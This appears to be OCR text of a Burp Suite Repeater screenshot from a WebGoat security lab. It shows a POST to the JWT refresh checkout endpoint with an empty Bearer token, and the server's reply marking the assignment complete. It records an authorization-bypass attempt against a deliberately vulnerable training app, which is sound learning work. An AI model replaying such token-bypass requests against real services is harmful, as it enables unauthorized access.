 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < ▼ > ▼
Target: http://192
Request
Raw Params Headers Hex
POST /WebGoat/JWT/refresh/checkout HTTP/1.1
Host: 192.168.56.101:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Authorization: Bearer
X-Requested-With: XMLHttpRequest
Origin: http://192.168.56.101:8080
Connection: close
Referer: http://192.168.56.101:8080/WebGoat/start.mvc
Cookie: JSESSIONID=EtHiZTg-oW2pB2SITZS2q1F-9GiYZmLa8xw02koF
Content-Length: 42
{"user":"Jerry","passeord":"fvddsfsdfsfs"}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: DENY
Content-Type: application/json
Date: Sun, 02 Feb 2020 11:04:44 GMT
{
"lessonCompleted" : true,
"feedback" : "Congratulations. You have successfully completed the assignment.",
"output" : null,
"assignment" : "JWTRefreshEndpoint"
}